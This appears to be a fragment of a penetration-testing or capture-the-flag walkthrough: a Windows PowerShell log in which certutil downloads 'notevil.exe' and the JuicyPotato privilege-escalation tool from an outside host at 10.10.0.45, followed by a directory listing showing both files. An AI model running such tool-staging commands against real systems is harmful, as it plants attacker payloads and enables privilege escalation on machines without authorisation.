 certutil -urlcache -f http://10.10.0.45/notevil.exe notevil.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
certutil -urlcache -f http://10.10.0.45/JuicyPotato.exe JuicyPotato.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
dir
    Directory: C:\Users\Alpha Site\Downloads
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         10/3/2021  12:59 AM     347648 JuicyPotato.exe
-a---         10/3/2021  12:58 AM      73802 notevil.exe
PS C:\Users\Alpha Site\Downloads>